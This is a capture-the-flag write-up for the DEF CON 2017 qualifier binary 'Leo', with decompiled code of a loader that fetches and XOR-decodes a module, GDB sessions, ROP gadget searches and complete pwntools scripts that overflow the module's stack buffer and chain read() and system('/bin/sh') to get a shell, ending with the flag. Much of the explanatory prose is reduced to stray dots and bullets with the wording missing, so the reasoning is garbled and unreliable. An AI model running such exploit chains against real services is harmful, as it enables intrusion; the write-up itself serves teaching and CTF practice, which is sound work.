# **Leo es Pequeno[KR]**

<span id="page-0-0"></span>

## <span id="page-0-1"></span>**Infomation**

### <span id="page-0-2"></span>**Description**

You boys like Mexico?!

leo\_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me:61111

Files

<https://2017.notmalware.ru/87ad10c79fc38f7c977396ec5e97d8b911beb7d7/leo>

### <span id="page-0-3"></span>**File**

- $\cdot$  [leo](https://www.lazenca.net/download/attachments/1147538/leo?version=1&modificationDate=1493466357275&api=v2)
- [23fsf251l10o121415](https://www.lazenca.net/download/attachments/1147538/23fsf251l10o121415?version=1&modificationDate=1497540740202&api=v2)

## <span id="page-0-4"></span>**Source Code**

<https://github.com/legitbs/quals-2017/tree/master/Leo>

## <span id="page-0-6"></span><span id="page-0-5"></span>**Writeup**

### **File information**

lazenca0x0@ubuntu:~/CTF/DEFCON2017/leo\$ file leo leo: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86- 64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=5fa0449905a79b55301d9ff35c76c83d01720f1f, stripped lazenca0x0@ubuntu:~/CTF/DEFCON2017/leo\$ checksec.sh --file leo RELRO STACK CANARY NX PIE RPATH RUNPATH FILE Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH leo lazenca0x0@ubuntu:~/CTF/DEFCON2017/leo\$

### <span id="page-1-0"></span>**Binary analysis**

### <span id="page-1-1"></span>**Setting**

- .
	- **apache**
	- o Kali linux apache.

#### **Web server start**

```
root@kali:~# service apache2 start
```
- **"23fsf251l10o121415"** 
	- $\circ$  . VMware Drag&Drop .
	- o Drag & Drop

#### **File upload**

lazenca0x0@ubuntu:~# scp 23fsf251l10o121415 root@192.168.239.156:/var/www/html/

 $\circ$ Host .

#### **Host file change**

```
lazenca0x0@ubuntu:~/CTF/DEFCON/Leo$ sudo -i
root@ubuntu:~# echo leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me >> /etc/hostname 
root@ubuntu:~# echo "192.168.239.156 leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me" >> /etc/hosts
```
#### **status check for web server.**

```
lazenca0x0@ubuntu:~/CTF/DEFCON/Leo$ wget http://leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me
/23fsf251l10o121415
--2017-06-14 23:54:06-- http://leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me/23fsf251l10o121415
Resolving leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me (leo_33e299c29ed3f0113f3955a4c6b08500.
quals.shallweplayaga.me)... 192.168.239.156
Connecting to leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me 
(leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me)|192.168.239.156|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 110
Saving to: '23fsf251l10o121415.1'
100%
[===============================================================================================================
====================================================>] 110 --.-K/s in 0s 
2017-06-14 23:54:06 (25.4 MB/s) - '23fsf251l10o121415.1' saved [110/110]
lazenca0x0@ubuntu:~/CTF/DEFCON/Leo$
```
#### **.init\_array**

```
• main() .init_array .
            init() off_603DF8[] "0x4013CF" .
```
### **init()**

```
void __fastcall init(unsigned int a1, __int64 a2, __int64 a3)
{
  __int64 v3; // r13@1
  __int64 v4; // rbx@1
 signed __int64 v5; // rbp@1
 v3 = a3;v4 = 0LL;
 v5 = \&off603E08 - off603DF8;
  init_proc();
  if ( v5 )
  {
    do
      ((void (-fastcall *)(@WORD, __int64, __int64))off_603DF8[v4++])(a1, a2, v3);while (v4 != v5);
  }
}
```
 . o curl\_easy\_setopt() URL

- "[http://leo\\_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me/23fsf251l10o121415"](http://leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me/23fsf251l10o121415)
- CURLOPT\_URL : 10002
- CURLOPT\_WRITEFUNCTION : 20011
- CURLOPT\_WRITEDATA : 10001
- CURLOPT\_USERAGENT : 10018
- curl\_easy\_perform() () addr .
- $^{\circ}$  mprotect() addr,,
- addr xor .(Key : 0xAA)

### **Load file() - 0x4013CF**

```
_{\text{int64}} _{\text{fastcall sub_4013CF}(_{\text{int64}} al, char **a2)
{
  char *v2; // rax@1
  size_t v3; // rsi@1
  char *moduleName; // rax@3
   __int64 v5; // rax@7
  size_t v6; // rsi@12
  __int64 v7; // rdi@18
  char errMsgMprotect[18]; // [rsp+10h] [rbp-170h]@1
  char errMsgModuleNotFound[17]; // [rsp+30h] [rbp-150h]@1
  char v12[68]; // [rsp+50h] [rbp-130h]@1
    __int64 v13; // [rsp+120h] [rbp-60h]@9
  int v14; // [rsp+12Ch] [rbp-54h]@9
  unsigned int v15; // [rsp+130h] [rbp-50h]@6
  int v16; // [rsp+134h] [rbp-4Ch]@6
  int v17; // [rsp+138h] [rbp-48h]@6
  int v18; // [rsp+13Ch] [rbp-44h]@6
  int v19; // [rsp+140h] [rbp-40h]@5
  int v20; // [rsp+144h] [rbp-3Ch]@4
  __int64 v21; // [rsp+148h] [rbp-38h]@3
  int (*v22)(const char *); // [rsp+150h] [rbp-30h]@1
 size_t alignment; // [rsp+158h] [rbp-28h]@1
  int v24; // [rsp+164h] [rbp-1Ch]@1
  int errCode; // [rsp+168h] [rbp-18h]@1
  int i; // [rsp+16Ch] [rbp-14h]@15
 v24 = 0; errMsgModuleNotFound[0] = 'm';
  errMsgModuleNotFound[1] = 'o';
  errMsgModuleNotFound[2] = 'd';
```

```
 errMsgModuleNotFound[3] = 'u';
 errMsgModuleNotFound[4] = 'l';
 errMsgModuleNotFound[5] = 'e';
errMsgModuleNotFound[6] = ' ';
 errMsgModuleNotFound[7] = 'n';
 errMsgModuleNotFound[8] = 'o';
 errMsgModuleNotFound[9] = 't';
errMsgModuleNotFound[10] = ' ';
 errMsgModuleNotFound[11] = 'f';
 errMsgModuleNotFound[12] = 'o';
 errMsgModuleNotFound[13] = 'u';
 errMsgModuleNotFound[14] = 'n';
 errMsgModuleNotFound[15] = 'd';
errMsqModuleNotFound[16] = '\0';
 errMsgMprotect[0] = 'm';
 errMsgMprotect[1] = 'p';
 errMsgMprotect[2] = 'r';
 errMsgMprotect[3] = 'o';
 errMsgMprotect[4] = 't';
 errMsgMprotect[5] = 'e';
 errMsgMprotect[6] = 'c';
 errMsgMprotect[7] = 't';
 errMsgMprotect[8] = '(';
 errMsgMprotect[9] = ')';
 errMsgMprotect[10] = ' ';
 errMsgMprotect[11] = 'f';
 errMsgMprotect[12] = 'a';
 errMsgMprotect[13] = 'i';
 errMsgMprotect[14] = 'l';
 errMsgMprotect[15] = 'e';
 errMsgMprotect[16] = 'd';
errMsgMprotect[17] = 0;
 strcpy(v12, "http://leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me/");
errcode = 0x58C3;v2 = \text{expg\_basename}(*a2); openlog(v2, 8, 8);
alignment = system(30); v22 = system;
v3 = \text{alignment:}errCode = posix_memalign(&addr, alignment, 2 * alignment);
 if ( errCode )
 ext(-1); len = 2 * alignment;
 qword_6041A0 = 0LL;
 curl_global_init(3LL, v3);
v21 = curl\_easy\_init(3LL); moduleName = &v12[strlen(v12)];
*(OWORD *)moduleName = '152fsf32';
 *((_QWORD *)moduleName + 1) = '4121o01l';
*(((WORD * \setminus \text{moduleName} + 8) = '51'; moduleName[18] = 0;
 if ( v24 )
 {
 v19 = 10002;
  curl_easy_setopt(v21, 10002LL, a2[v24]); // CURLOPT_URL
 }
 else
 {
  v20 = 10002; curl_easy_setopt(v21, 10002LL, v12);
 }
v18 = 20011; curl_easy_setopt(v21, 20011LL, contentCopyToHeap);// CURLOPT_WRITEFUNCTION
v17 = 10001; curl_easy_setopt(v21, 10001LL, &addr); // CURLOPT_WRITEDATA
v16 = 10018; curl_easy_setopt(v21, 10018LL, "libcurl-agent/1.0");// CURLOPT_USERAGENT
v15 = curl\_easy\_perform(v21); if ( v15 )
 {
   v5 = curl_easy_strerror(v15);
```

```
 syslog(3, "curl_easy_perform() failed: %s", v5, a2);
   exit(-1); }
  v14 = 2097154;
  curl_easy_getinfo(v21, 2097154LL, &v13);
 if (v13 == 404)
   {
   syslog(3, errMsgModuleNotFound, a2);
   exit(-1); }
  v6 = len;
 errCode = mprotect(addr, len, 7);
  if ( errCode )
  {
    syslog(3, errMsgMprotect, a2);
   exit(-1); }
 for ( i = 0; i < len; ++i)
   *((BYTE *)addr + i) ^= 0xAA;
  v7 = v21;
  curl_easy_cleanup(v21, v6);
  return curl_global_cleanup(v7);
}
```
### <span id="page-4-0"></span>**Main()**

 $\bullet$ 

```
 .
          \circ read() 16000.
          o checkZero(), checkDataSize() buffer data .
          \circ getData(), if().
          \circ .
                     if() : 49, 50, 100, 2, 25
                      ".init_array" addr .
unsigned int __fastcall main(signed int argc, char **option, char **a3)
{
  signed int data; // eax@33 MAPDST
  char url[80]; // [rsp+10h] [rbp-3F70h]@1
  char welcomeMSG[112]; // [rsp+60h] [rbp-3F20h]@20
  char buffer[16000]; // [rsp+D0h] [rbp-3EB0h]@23
  __int64 functionCall; // [rsp+3F58h] [rbp-28h]@29
    __int64 len; // [rsp+3F60h] [rbp-20h]@23
  int v10; // [rsp+3F6Ch] [rbp-14h]@17
  int i; // [rsp+3F74h] [rbp-Ch]@4
  __int64 readedSize; // [rsp+3F78h] [rbp-8h]@23
 data = 0; strcpy(url, "http://leo_33e299c29ed3f0113f3955a4c6b08500.quals.shallweplayaga.me/");
  openlog(*option, 8, 8);
 src = url; if ( argc > 2 )
   {
     if ( argc != 3 && argc != 5 )
     {
       syslog(3, "Bad command line.", option);
     exit(-1); }
    for ( i = 1; \arg c - 1 > i; +i )
     {
      if ( !strcmp(option[i], "-u") && argc - 1 != i )
        src = option[i + 1LL];
       if ( !strcmp(option[i], "-D") && argc - 1 != i )
\left\{ \begin{array}{ccc} \end{array} \right. puts(option[i + 1LL]);
         path = option[i + 1LL];
       }
     }
 }
  if ( path )
```

```
 {
    v10 = chdir(path);if ( v10 == -1 ) {
       syslog(3, "Error setting working directory", option);
     ext(-1); }
   }
   if ( (unsigned int)readWelcomMSG(welcomeMSG, 100) )
   {
     puts("\nNo welcome message or hint text found. You are on your own, Bucko.\n");
     fflush(stdout);
 }
   else
   {
     puts(welcomeMSG);
   }
   memset(buffer, 0, 16000uLL);
  len = 0LL;
   readedSize = 0LL;
   do
   {
     len = read(0, &buffer[readedSize], 16000 - readedSize);
    if ( len == -1 )
\{ syslog(3, "Error reading from STDIN...exiting", option);
      exit(-1); }
     if ( !len )
       break;
     readedSize += len;
   }
  while ( readedSize != 16000 );
  functionCall = (\underline{\hspace{1cm}}int64)checkZero; if ( (unsigned int)checkZero(buffer, readedSize) == -1 )
   {
    puts("There appears to be no data.... did you send some?");
     fflush(stdout);
     return 0;
 }
   functionCall = (__int64)checkDataSize;
   if ( (unsigned int)checkDataSize(buffer, readedSize) == -1 )
   {
    puts("I need more data to analyze.");
     fflush(stdout);
    return 0;
 }
  functionCall = (\underline{\hspace{1cm}}\text{int64})\text{getData}; data = getData(buffer, readedSize);
  if ( data == 49 )
   {
     puts("This is ASCII text.");
     fflush(stdout);
    functionCall = (__int64)sub_401C3B; sub_401C3B(buffer, readedSize);
   }
   else if ( data > 49 )
   {
    if ( data == 50 )
\{ puts("This is ASCII data.");
      fflush(stdout);
      functionCall = (__int64)checkDataSize;
      checkDataSize(buffer, readedSize);
     }
     else
\{ if ( data != 100 )
\left\{ \begin{array}{ccc} & & \\ & & \end{array} \right.LABEL_46:
         puts("This doesn't match my patterns. Checking...");
```

```
 fflush(stdout);
        functionCall = (__int64)addr; ((void (__fastcall *)(char *, _QWORD))addr)(buffer, (unsigned int)readedSize);
         goto LABEL_47;
       }
       puts("Its an executable? Let's see what 'file' says...");
       fflush(stdout);
      functionCall = (\underline{\hspace{1cm}}\text{int64})fileTest;fileTest(buffer, readedSize);
    }
   }
   else
   {
    if ( data == 2 )
     {
       puts("Data appears to be encrypted or very random. Further tests aborted.");
      fflush(stdout);
      return 2;
 }
     if ( data != 25 )
       goto LABEL_46;
     puts("I guess its binary data. Let's see what 'file' says...");
     fflush(stdout);
    functionCall = (\underline{\hspace{1cm}}int64)fileTest; fileTest(buffer, readedSize);
   }
LABEL_47:
   closelog();
   fflush(stdout);
   return sleep(1u);
}
```
### <span id="page-6-0"></span>**getData()**

```
 .
       \circ for() tmp[][]
       \circ for() buffer[i] tmp[][1].
                   tmp[buffer[i]][1] 1 .
                   Ex) buffer[1] 3 "++tmp[1][1]" 1.
       \circ for() tmp[i][1] maxValOne, min\overline{Va}One .<br>
■ sumVal tmp[i][1] ">> 8" .
                  \blacksquare sumVal tmp[i][1]
       \circ reSort() .<br>
\circ for() tmp[i][1] '0'
                                        minValZero, maxValZero.
                   \blacksquare zeroCount tmp[i][1] '0'.
       \circ if()
                  \therefore 2, 100, 22, 25, 49, 50
       ^{\circ} main() 22.
       \circ , addr<sup>"</sup>.
```

```
signed __int64 __fastcall getData(char *buffer, int size)
{
 signed __ int64 result; // rax@25
  unsigned int tmp[256][2]; // [rsp+10h] [rbp-820h]@2
  unsigned int maxValZero; // [rsp+814h] [rbp-1Ch]@1
  unsigned int minValZero; // [rsp+818h] [rbp-18h]@1
  unsigned int zeroCount; // [rsp+81Ch] [rbp-14h]@1
  unsigned int sumVal; // [rsp+820h] [rbp-10h]@1
  unsigned int minValOne; // [rsp+824h] [rbp-Ch]@1
  unsigned int maxValOne; // [rsp+828h] [rbp-8h]@1
  int i; // [rsp+82Ch] [rbp-4h]@1
  maxValOne = 0;
  minValOne = 0xFFFFFFFF;
 sumVal = 0; zeroCount = 0;
  minValZero = 0x1FF;
  maxValZero = 0;
 for ( i = 0; i \le 255; +i)
   {
   tmp[i][0] = i;
```

```
tmp[i][1] = 0; }
 for ( i = 0; i < size; ++i )
    ++tmp[(unsigned __int8)buffer[i]][1];
 for ( i = 0; i \le 255; +i)
  {
    if ( tmp[i][1] > maxValOne )
      maxValOne = tmp[i][1];
    if ( tmp[i][1] < minValOne )
    minValue = tmp[i][1];sumVal += tmp[i][1]; }
  sumVal >>= 8;
  reSort((bins *)tmp, 256);
 for ( i = 0; i \le 255; +i)
   {
     if ( tmp[i][1] )
    {
      if ( tmp[i][0] < minValZero )
        minValZero = tmp[i][0];
      if ( tmp[i][0] > maxValZero )
       maxValZero = tmp[i][0];
    }
    else
    {
      ++zeroCount;
    }
  }
  if ( zeroCount <= 4 && 10 * sumVal > maxValOne )
    return 2LL;
  if ( maxValZero > 0x7F || minValZero <= 8 )
  {
    if ( minValOne && 10 * sumVal < maxValOne )
    {
      result = 100LL;
    }
    else if ( minValOne || 2 * sumVal >= maxValOne )
    {
      result = 22LL;
     }
    else
    {
      result = 25LL;
    }
   }
  else if ( tmp[255][0] == 32 )
   {
    result = 49LL;
  }
  else
  {
    result = 50LL;
  }
  return result;
}
```
### <span id="page-7-0"></span>**reSort()**

- .
	- for() 'tmps[j][1]' 'tmps[j + 1][1]' , 'tmps[j][0,1]' 'tmps[j + 1][0,1]' .

```
__int64 __fastcall reSort(bins *tmp, int size256)
{
  unsigned int valueZero; // ST14_4@4
  unsigned int valueOne; // ST10_4@4
   __int64 result; // rax@8
  int j; // [rsp+14h] [rbp-8h]@2
  signed int i; // [rsp+18h] [rbp-4h]@1
 for ( i = 0; j +i {
   result = (unsigned int)(size256 - 1); if ( (signed int)result <= i )
     break;
   for ( j = 0; size 256 - i - 1 > j; ++j )
     {
     if ( tmp->tmp[1] > tmp->tmp[j + 1][1]) {
        valueZero = tmp->tmps[j + 1LL][0];
        valueOne = tmp->tmps[j + 1][1];
       tmp->tmp[j + 1LL][0] = tmp->tmp[j][0];
       tmp->tmps[j + 1][1] = tmp->tmps[j][1]; tmp->tmps[j][0] = valueZero;
        tmp->tmps[j][1] = valueOne;
      }
    }
  }
  return result;
}
```
### <span id="page-8-0"></span>**addr()**

 $\bullet$  addr .  $\degree$  getData() 22

#### **set \$eax = 22**

```
gdb-peda$ b *0x402079
Breakpoint 1 at 0x402079
gdb-peda$ c
Continuing.
Breakpoint 1, 0x0000000000402079 in ?? ()
gdb-peda$ i r eax
eax 0x32 0x32
gdb-peda$ p/d 0x32
$1 = 50gdb-peda$ set $eax = 22
gdb-peda$ i r eax
eax 0x16 0x16
gdb-peda$ p/d 0x16
$2 = 22gdb-peda$
```
GDB Heap .

#### **Assembly code - addr()**

gdb-peda\$ b \*0x4021FE Breakpoint 2 at 0x4021fe gdb-peda\$ c Continuing. Breakpoint 2, 0x00000000004021fe in ?? () gdb-peda\$ i r rax rax 0x971000 0x971000 gdb-peda\$ gdb-peda\$ x/40i 0x971000 0x971000: push rbp 0x971001: mov rbp,rsp 0x971004: mov QWORD PTR [rbp-0x28],rdi 0x971008: mov DWORD PTR [rbp-0x2c],esi 0x97100b: mov eax,DWORD PTR [rbp-0x2c] 0x97100e: mov edx,eax 0x971010: shr edx,0x1f 0x971013: add eax,edx 0x971015: sar eax,1 0x971017: add eax,0x1 0x97101a: mov DWORD PTR [rbp-0x8],eax 0x97101d: mov DWORD PTR [rbp-0x4],0x11 0x971024: mov DWORD PTR [rbp-0x4],0x0 0x971024: mov DWORD PTE<br>
0x971024: mov DWORD PTE<br>
0x97102b: jmp 0x971060<br>
0x97102d: mov eax, DWORI<br>
0x971030: mov edx, eax<br>
0x971035: shr edx, 0x1f<br>
0x971035: add eax, edx nov eax,DWORD PTR [rbp-0x2c] mov edx,eax 0x971032: shr edx,0x1f 0x971035: add eax,edx 0x971037: sar eax,1 0x971039: add eax,0x1 0x97103c: cmp eax,DWORD PTR [rbp-0x8] 0x97103f: jne 0x97106b 0x971041: mov eax,DWORD PTR [rbp-0x4] 0x971044: movsxd rdx,eax 0x971047: mov rax,QWORD PTR [rbp-0x28]  $0x97104b:$  add rax, rdx 0x97104e: movzx eax,BYTE PTR [rax] 0x971051: mov edx,eax<br>0x971053: mov eax,DWOR mov eax, DWORD PTR [rbp-0x4]  $0 \times 971058:$  0x971058: mov BYTE PTR [rbp+rax\*1-0x20],dl 0x97105c: add DWORD PTR [rbp-0x4],0x1 0x97105c: add DWORD PTR [rbp-0x4], 0x1<br>0x971060: mov eax, DWORD PTR [rbp-0x4] 0x971063: cmp eax,DWORD PTR [rbp-0x2c]<br>0x971066: jl 0x97102d 0x971066: jl<br>0x971068: nop 0x971068: nop<br>0x971069: jmp<br>0x97106b: nop 0x971069: jmp 0x97106c 0x97106b: nop<br>0x97106c: pop 0x97106c: pop rbp 0x97106d: ret gdb-peda\$

 . .

o for() 'stackOverFlow[]' "buffer' .

 $\circ$ . stackOverFlow 24byte.

 $\blacksquare$ Return address .

 $\blacksquare$  i, half buffer.

 $\blacksquare$  if() .

.

 $\circ$ 

**addr()**

```
__int64 __fastcall sub_15F6000(char *buffer, signed int readSize)
{
   _int64 result; // rax@2
  char stackOverFlow[24]; // [rsp+Ch] [rbp-20h]@3
  int half; // [rsp+24h] [rbp-8h]@1
  int i; // [rsp+28h] [rbp-4h]@1
 half = readSize / 2 + 1;
 for ( i = 0; j +i {
   result = (unsigned int)i; if ( i >= readSize )
      break;
   result = (unsigned int)(readSize / 2 + 1); if ( (_DWORD)result != half )
     break;
    stackOverFlow[i] = buffer[i];
  }
  return result;
}
```
- $\bullet$ Stack Overflow . i, half int 4byte .
	- $\blacksquare$  half(0x1f41) = 16000 / 2 + 1  $\blacksquare$  i(0x1d) = 24(stackOverFlow size) + 4(half size) + 1

from pwn import \* p = process('./leo') data = 'AAAAAAAA' \* 3 data += p32(0x1f41) data += p32(0x1d) data += 'BBBBBBBB' data += 'CCCCCCCC' data  $+= 'D' * (16000 - len(data))$ sleep(20) p.send(data) p.interactive()

### <span id="page-10-0"></span>**Stack overflow**

• Segmentation fault .

```
Breakpoint 2, 0x00000000004021fe in ?? ()
gdb-peda$ i r rax
rax 0x1797000 0x1797000
gdb-peda$ b *0x1797000
Breakpoint 3 at 0x1797000
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000000001797000 in ?? ()
gdb-peda$ x/40i $rip
=> 0x1797000: push rbp
 0x1797001: mov rbp,rsp
...
 0x179706b: nop
 0x179706c: pop rbp
 0x179706d: ret 
gdb-peda$ b *0x179706d
Breakpoint 4 at 0x179706d
gdb-peda$ c
Continuing.
0x000000000179706d in ?? ()
gdb-peda$ i r rsp
rsp 0x7ffe58bf5cd8 0x7ffe58bf5cd8
gdb-peda$ x/4gx 0x7ffe58bf5cd8
0x7ffe58bf5cd8: 0x4343434343434343 0x4444444444444444
0x7ffe58bf5ce8: 0x4444444444444444 0x4444444444444444
gdb-peda$ ni
Program received signal SIGSEGV, Segmentation fault.
```
### <span id="page-11-0"></span>**Structure of Exploit code**

- getData() 22 addr()
- addr() Return address ROP
	- $\circ$  read(0, bss, size)
		- $\circ$  system(bss)
- The following information is required for an attack:
- getData() '22' Data
- ROP Gadget

### <span id="page-11-1"></span>**Information for attack**

#### <span id="page-11-2"></span>**ROP Gadget**

Gadget .

#### **ropsearch 'pop rdi'**

```
gdb-peda$ ropsearch 'pop rdi'
Searching for ROP gadget: 'pop rdi' in: binary ranges
0x00402703 : (b'5fc3') pop rdi; ret
gdb-peda$
```
'pop rsi' Gadget 'pop r15' .

```
gdb-peda$ ropsearch 'pop rsi'
Searching for ROP gadget: 'pop rsi' in: binary ranges<br>0x00402701 : (b'5e415fc3') pop rsi; pop r15; ret
0x00402701 : (b'5e415fc3')
gdb-peda$
```
'pop rdx' Gadget .

```
gdb-peda$ ropsearch 'pop rdx'
Searching for ROP gadget: 'pop rdx' in: binary ranges
Not found
gdb-peda$
```
'pop rdx' Gadget .  $\circ$  'ret' 'rdx' buffer 'D(0x44)'. , 'pop rdx' Gadget . buffer 0x7 ..

Breakpoint 2, 0x00000000004021fe in ?? () gdb-peda\$ i r rax rax 0x95b000 0x95b000 gdb-peda\$ b \*0x95b000 Breakpoint 3 at 0x95b000 gdb-peda\$ c Continuing. Breakpoint 3, 0x000000000095b000 in ?? () gdb-peda\$ x/40i 0x95b000 => 0x95b000: push rbp 0x95b001: mov rbp,rsp ... 0x95b068: nop 0x95b069: jmp 0x95b06c 0x95b06b: nop 0x95b06c: pop rbp 0x95b06d: ret gdb-peda\$ b \*0x95b06d Breakpoint 4 at 0x95b06d gdb-peda\$ c Continuing. Breakpoint 4, 0x000000000095b06d in ?? () gdb-peda\$ i r rdx  $0x44$   $0x44$ gdb-peda\$

### <span id="page-12-0"></span>**Get 22 from getData() function**

 $\bullet$  POC .

```
from pwn import *
FILEPATH = './leo'
rdi = 0x00402703
rsi = 0x00402701
elf = ELF(FILEPATH)
p = process(FILEPATH)
data = 'AAAAAAAA' * 3
data += p32(0x1f41) # half
data += p32(0x1d) # i
data += p64(0)#read(0,bss,size)
data += p64(rdi)data += p64(0)data += p64(rsi)data += p64(elf.bss())
data += p64(0)data += p64(elf.plt['read'])
#system(bss)
data += p64(rdi)
data += p64(elf.bss())data += p64(elf.plt['system'])
data += 'D' * (16000 - len(data))sleep(20)
p.send(data)
p.send('/bin/sh')
p.interactive()
```
• if() zeroCount 4

, if() 'minValOne', 'minValZero' zeroCount 0 .

```
• if() "2" sumVal >= maxValOne" (True).
```

```
 (True) .
       sumVal 0x3e(62) . 
     ■, maxValOne 127 (True).
            • (16000(buffer size) >> 8) * 2= 0x7c(124)
```

```
...
  if ( zeroCount <= 4 && 10 * sumVal > maxValOne )
    return 2LL;
 if ( maxValZero > 127 || minValZero \leq 8 )
  {
    if ( minValOne && 10 * sumVal < maxValOne )
    {
      result = 100LL;
     }
    else if ( minValOne || 2 * sumVal >= maxValOne )
    {
     result = 22LL;
    }
    else
     {
...
```
 $\bullet$ Data .

```
for i in range(0, 255):
    if len(data) < 16000:
            valCnt = data.count(chr(i)) if valCnt > 124:
                 log.info("Warring!")
         elif valCnt < 124:
                 if 16000 - len(data) > 124 - valCnt:
                 data += \text{chr}(i) * (124 - \text{valCnt}) else:
                         data += chr(i) * (16000 - len(data))
```
## <span id="page-14-0"></span>**Exploit Code**

**Exploit code**

```
from pwn import *
FILEPATH = './leo'
rdi = 0x00402703
rsi = 0x00402701
elf = ELF(FILEPATH)
p = process(FILEPATH)
data = ''for i in range(0, 24):
   data += chr(i)data += p32(0x1f41) # half
data += p32(0x1d) # i
data += p64(0)#read(0,bss,size)
data += p64(rdi)data += p64(0)data += p64(rsi)data += p64(elf.bss())
data += p64(0)
data += p64(elf.plt['read'])
#system(bss)
data += p64(rdi)
data += p64(elf.bss())
data += p64(elf.plt['system'])
print str(len(data))
for i in range(0, 255):
    if len(data) < 16000:
            valCnt = data.count(chr(i)) if valCnt > 124:
                log.info("Warring!")
         elif valCnt < 124:
                if 16000 - len(data) > 124 - valCnt:
                   data += chr(i) * (124 - valCnt) else:
                       data += chr(i) * (16000 - len(data))sleep(20)
p.send(data)
p.send('/bin/sh')
p.interactive()
```
## **Flag**

**Flag** 2c641a4386ec64280ca77d1beae6d372

## <span id="page-15-0"></span>**Related Site**

 $\bullet$  N/a

